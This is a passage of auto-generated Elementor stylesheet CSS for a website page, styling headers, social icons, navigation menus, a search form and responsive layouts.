0px 0px 0px;padding:3px 11px 3px 3px;background-color:#0088CC;}.elementor-472 .elementor-element.elementor-element-6873708f.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-472 .elementor-element.elementor-element-6873708f .elementor-heading-title{color:#FFFFFF;font-family:"PT Sans", Sans-serif;font-size:10px;font-weight:500;}.elementor-472 .elementor-element.elementor-element-738d4e89{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-472 .elementor-element.elementor-element-738d4e89 .elementor-widget-container{text-align:center;}.elementor-472 .elementor-element.elementor-element-738d4e89 .elementor-social-icon{background-color:#0088CC00;--icon-padding:0.3em;}.elementor-472 .elementor-element.elementor-element-738d4e89 .elementor-social-icon i{color:#0088CC;}.elementor-472 .elementor-element.elementor-element-738d4e89 .elementor-social-icon svg{fill:#0088CC;}.elementor-472 .elementor-element.elementor-element-6f85bb09{--display:flex;--background-transition:0.3s;--border-radius:0px 10px 0px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-472 .elementor-element.elementor-element-6f85bb09:not(.elementor-motion-effects-element-type-background), .elementor-472 .elementor-element.elementor-element-6f85bb09 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-472 .elementor-element.elementor-element-6f85bb09, .elementor-472 .elementor-element.elementor-element-6f85bb09::before{--border-transition:0.3s;}.elementor-472 .elementor-element.elementor-element-412f09fb{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--background-transition:0.3s;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-472 .elementor-element.elementor-element-412f09fb, .elementor-472 .elementor-element.elementor-element-412f09fb::before{--border-transition:0.3s;}.elementor-472 .elementor-element.elementor-element-78ad6aa4{--display:flex;--background-transition:0.3s;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#C1F3FF;--border-color:#C1F3FF;--padding-top:0%;--padding-bottom:0%;--padding-left:1%;--padding-right:0%;}.elementor-472 .elementor-element.elementor-element-78ad6aa4:not(.elementor-motion-effects-element-type-background), .elementor-472 .elementor-element.elementor-element-78ad6aa4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-472 .elementor-element.elementor-element-78ad6aa4, .elementor-472 .elementor-element.elementor-element-78ad6aa4::before{--border-transition:0.3s;}.elementor-472 .elementor-element.elementor-element-78ad6aa4.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-472 .elementor-element.elementor-element-1df45bda{z-index:999999999;}.elementor-472 .elementor-element.elementor-element-1df45bda .elementor-nav-menu .elementor-item{font-family:"PT Sans", Sans-serif;font-size:15px;font-weight:500;}.elementor-472 .elementor-element.elementor-element-1df45bda .elementor-nav-menu--main .elementor-item{color:#333333;fill:#333333;padding-left:7px;padding-right:7px;padding-top:18px;padding-bottom:18px;}.elementor-472 .elementor-element.elementor-element-1df45bda .elementor-nav-menu--main .elementor-item:hover,
					.elementor-472 .elementor-element.elementor-element-1df45bda .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-472 .elementor-element.elementor-element-1df45bda .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-472 .elementor-element.elementor-element-1df45bda .elementor-nav-menu--main .elementor-item:focus{color:#000000;}.elementor-472 .elementor-element.elementor-element-1df45bda .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-472 .elementor-element.elementor-element-1df45bda .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#E7E7E7;}.elementor-472 .elementor-element.elementor-element-1df45bda .e--pointer-framed .elementor-item:before,
					.elementor-472 .elementor-element.elementor-element-1df45bda .e--pointer-framed .elementor-item:after{border-color:#E7E7E7;}.elementor-472 .elementor-element.elementor-element-1df45bda .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000000;}.elementor-472 .elementor-element.elementor-element-1df45bda .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-472 .elementor-element.elementor-element-1df45bda .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#E7E7E7;}.elementor-472 .elementor-element.elementor-element-1df45bda .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-472 .elementor-element.elementor-element-1df45bda .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#E7E7E7;}.elementor-472 .elementor-element.elementor-element-1df45bda .elementor-nav-menu--dropdown{border-radius:5px 5px 5px 5px;}.elementor-472 .elementor-element.elementor-element-1df45bda .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:5px;border-top-right-radius:5px;}.elementor-472 .elementor-element.elementor-element-1df45bda .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:5px;border-bottom-left-radius:5px;}.elementor-472 .elementor-element.elementor-element-1df45bda .elementor-nav-menu--dropdown a{padding-left:22px;padding-right:22px;}.elementor-472 .elementor-element.elementor-element-1df45bda .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-472 .elementor-element.elementor-element-1df45bda .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:51px !important;}.elementor-472 .elementor-element.elementor-element-67628c39{--display:flex;--background-transition:0.3s;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#C1F3FF;--border-color:#C1F3FF;}.elementor-472 .elementor-element.elementor-element-67628c39:not(.elementor-motion-effects-element-type-background), .elementor-472 .elementor-element.elementor-element-67628c39 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-472 .elementor-element.elementor-element-67628c39, .elementor-472 .elementor-element.elementor-element-67628c39::before{--border-transition:0.3s;}.elementor-472 .elementor-element.elementor-element-149a5b3 > .elementor-widget-container{padding:0px 15px 0px 0px;}.elementor-472 .elementor-element.elementor-element-149a5b3 .elementor-search-form__container{min-height:34px;box-shadow:0px 0px 2px 2px rgba(0, 0, 0, 0.15);}.elementor-472 .elementor-element.elementor-element-149a5b3 .elementor-search-form__submit{min-width:calc( 1 * 34px );--e-search-form-submit-text-color:#464646;background-color:#C2C2C2;--e-search-form-submit-icon-size:14px;}body:not(.rtl) .elementor-472 .elementor-element.elementor-element-149a5b3 .elementor-search-form__icon{padding-left:calc(34px / 3);}body.rtl .elementor-472 .elementor-element.elementor-element-149a5b3 .elementor-search-form__icon{padding-right:calc(34px / 3);}.elementor-472 .elementor-element.elementor-element-149a5b3 .elementor-search-form__input, .elementor-472 .elementor-element.elementor-element-149a5b3.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(34px / 3);padding-right:calc(34px / 3);}.elementor-472 .elementor-element.elementor-element-149a5b3 input[type="search"].elementor-search-form__input{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-472 .elementor-element.elementor-element-149a5b3 .elementor-search-form__input,
					.elementor-472 .elementor-element.elementor-element-149a5b3 .elementor-search-form__icon,
					.elementor-472 .elementor-element.elementor-element-149a5b3 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-472 .elementor-element.elementor-element-149a5b3 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-472 .elementor-element.elementor-element-149a5b3.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#7A7A7A;fill:#7A7A7A;}.elementor-472 .elementor-element.elementor-element-149a5b3:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#FFFFFF;border-color:#BFCBCF;border-width:0px 0px 0px 0px;border-radius:5px;}.elementor-472 .elementor-element.elementor-element-149a5b3.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#FFFFFF;border-color:#BFCBCF;border-width:0px 0px 0px 0px;border-radius:5px;}.elementor-472 .elementor-element.elementor-element-149a5b3:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__input,
					.elementor-472 .elementor-element.elementor-element-149a5b3 .elementor-search-form--focus .elementor-search-form__icon,
					.elementor-472 .elementor-element.elementor-element-149a5b3 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-472 .elementor-element.elementor-element-149a5b3.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{color:#000000;fill:#000000;}.elementor-472 .elementor-element.elementor-element-149a5b3 .elementor-search-form__submit:hover{background-color:#E6E6E6;}.elementor-472 .elementor-element.elementor-element-149a5b3 .elementor-search-form__submit:focus{background-color:#E6E6E6;}.elementor-472 .elementor-element.elementor-element-1bb5a6b1{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--background-transition:0.3s;--padding-top:0%;--padding-bottom:0%;--padding-left:1%;--padding-right:0%;--z-index:1;}.elementor-472 .elementor-element.elementor-element-1bb5a6b1:not(.elementor-motion-effects-element-type-background), .elementor-472 .elementor-element.elementor-element-1bb5a6b1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222222;}.elementor-472 .elementor-element.elementor-element-1bb5a6b1, .elementor-472 .elementor-element.elementor-element-1bb5a6b1::before{--border-transition:0.3s;}.elementor-472 .elementor-element.elementor-element-7ca9e1c2{width:var( --container-widget-width, 66.684% );max-width:66.684%;--container-widget-width:66.684%;--container-widget-flex-grow:0;z-index:1;}.elementor-472 .elementor-element.elementor-element-7ca9e1c2.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-472 .elementor-element.elementor-element-7ca9e1c2 .elementor-nav-menu .elementor-item{font-family:"PT Sans", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;}.elementor-472 .elementor-element.elementor-element-7ca9e1c2 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:7px;padding-right:7px;padding-top:18px;padding-bottom:18px;}.elementor-472 .elementor-element.elementor-element-7ca9e1c2 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-472 .elementor-element.elementor-element-7ca9e1c2 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-472 .elementor-element.elementor-element-7ca9e1c2 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-472 .elementor-element.elementor-element-7ca9e1c2 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;}.elementor-472 .elementor-element.elementor-element-7ca9e1c2 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-472 .elementor-element.elementor-element-7ca9e1c2 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#000000;}.elementor-472 .elementor-element.elementor-element-7ca9e1c2 .e--pointer-framed .elementor-item:before,
					.elementor-472 .elementor-element.elementor-element-7ca9e1c2 .e--pointer-framed .elementor-item:after{border-color:#000000;}.elementor-472 .elementor-element.elementor-element-7ca9e1c2 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-472 .elementor-element.elementor-element-7ca9e1c2 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-472 .elementor-element.elementor-element-7ca9e1c2 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#000000;}.elementor-472 .elementor-element.elementor-element-7ca9e1c2 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-472 .elementor-element.elementor-element-7ca9e1c2 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#000000;}@media(max-width:767px){.elementor-472 .elementor-element.elementor-element-1c10263e{--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;}.elementor-472 .elementor-element.elementor-element-7a87ccf4{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--border-radius:0px 0px 0px 0px;--padding-top:5%;--padding-bottom:0%;--padding-left:5%;--padding-right:0%;}.elementor-472 .elementor-element.elementor-element-33a2f774{width:var( --container-widget-width, 185px );max-width:185px;--container-widget-width:185px;--container-widget-flex-grow:0;}.elementor-472 .elementor-element.elementor-element-6873708f{width:var( --container-widget-width, 185px );max-width:185px;--container-widget-width:185px;--container-widget-flex-grow:0;}.elementor-472 .elementor-element.elementor-element-738d4e89{width:var( --container-widget-width, 136px );max-width:136px;--container-widget-width:136px;--container-widget-flex-grow:0;--icon-size:14px;}.elementor-472 .elementor-element.elementor-element-738d4e89 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-472 .elementor-element.elementor-element-738d4e89 .elementor-social-icon{--icon-padding:0.2em;}.elementor-472 .elementor-element.elementor-element-6f85bb09{--border-radius:0px 0px 0px 0px;}.elementor-472 .elementor-element.elementor-element-412f09fb{--flex-direction:column-reverse;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--border-radius:0px 0px 0px 0px;}.elementor-472 .elementor-element.elementor-element-1df45bda .elementor-nav-menu .elementor-item{font-size:12px;}.elementor-472 .elementor-element.elementor-element-1df45bda .elementor-nav-menu--main .elementor-item{padding-top:5px;padding-bottom:5px;}.elementor-472 .elementor-element.elementor-element-67628c39{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-472 .elementor-element.elementor-element-149a5b3{width:var( --container-widget-width, 250px );max-width:250px;--container-widget-width:250px;--container-widget-flex-grow:0;}.elementor-472 .elementor-element.elementor-element-7ca9e1c2{width:100%;max-width:100%;}.elementor-472 .elementor-element.elementor-element-7ca9e1c2 .elementor-nav-menu .elementor-item{font-size:12px;}.elementor-472 .elementor-element.elementor-element-7ca9e1c2 .elementor-nav-menu--main .elementor-item{padding-top:5px;padding-bottom:5px;}}@media(min-width:768px){.elementor-472 .elementor-element.elementor-element-1c10263e{--content-width:1100px;}.elementor-472 .elementor-element.elementor-element-7a87ccf4{--width:200px;}.elementor-472 .elementor-element.elementor-element-412f09fb{--content-width:1100px;}.elementor-472 .elementor-element.elementor-element-78ad6aa4{--width:750px;}.elementor-472 .elementor-element.elementor-element-67628c39{--width:502px;}.elementor-472 .elementor-element.elementor-element-1bb5a6b1{--width:1100px;}}